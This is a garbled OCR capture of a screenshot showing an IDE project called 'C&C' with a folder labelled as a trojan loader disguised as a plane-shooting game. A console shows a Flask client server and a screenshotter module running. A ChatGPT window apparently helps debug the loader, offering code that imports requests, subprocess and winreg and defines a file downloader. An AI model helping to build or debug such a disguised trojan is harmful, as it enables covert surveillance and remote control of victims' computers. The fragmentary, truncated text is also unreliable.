 C&C
master
gameMain
2
main.py
gameItems.py
gameMain.py
414
415 # 使用 os.startfile 启动客户端程序
416 os.startfile(client_exe_full_path)
417
418
419
1 个
420 de
421
422
423
424
425
426
1
run()
运行
ma
C:\Users\xia\Documents\gam
*
*
WA
*
Pr
[*
WA
Th
C:\Users\xia\Documents\gam
* Serving Flask app 'client'
* Debug mode: off
WARNING: This is a development s
* Running on http://192.168.117
Press CTRL+C to quit
[*] In screenshotter module
WARNING: QApplication was not cr
飞机大战
Game
Best
Press space
X 3
ChatGPT
ChatGPT Preferences Window Edit View Help
ChatGPT
致了 `run` 函数被调用两次。可以通过在调用 `handle_files` 之前和之后添加一些调试输出来确
认这一点。
为了进一步调试问题，下面是增强的调试版本代码，包含更多的日志输出，以帮助我们追踪执行
径：
python
复制代码
import os
import shutil
import subprocess
import requests
import platform
winreg
def download_file(url, save_path):
"""下载文件"""
try:
给“ChatGPT”发送消息
ChatGPT 也可能会犯错。请核查重要信息。
libpng w
libpng w
libpng w
libpng w
libpng w
libpng w
libpng w
libpng w
libpng w
libpng w
libpng w
libpng w
libpng w
libpng warn
libpng warning: iCCP: known incorrect sRGB profile
libpng warning: iCCP: known incorrect sRGB profile
libpng warning: iCCP: known incorrect sRGB profile
libpng warning:
C&C > 飞机大战_木马引导程序 > gameItems.py
91:17 CRLF UTF-8 4 个空格 Python 3.10